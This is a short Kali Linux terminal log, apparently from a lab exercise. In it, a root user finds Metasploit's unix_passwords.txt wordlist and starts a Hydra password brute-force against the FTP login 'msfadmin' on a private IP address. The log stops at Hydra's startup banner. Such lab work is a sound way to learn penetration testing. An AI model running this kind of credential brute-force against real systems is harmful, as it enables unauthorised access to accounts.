 root@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo -i
[sudo] password for kali:
┏━(Message from Kali developers)
┃
┃ This is a minimal installation of Kali Linux, you likely
┃ want to install supplementary tools. Learn how:
┃ ⇒ https://www.kali.org/docs/troubleshooting/common-minimum-setup/
┃
┗━(Run: “touch ~/.hushlogin” to hide this message)
┌──(root㉿kali)-[~]
└─# locate unix_passwords.txt
/usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
┌──(root㉿kali)-[~]
└─# hydra -l msfadmin -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt ftp://192.168.95.206 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-03 11:20:13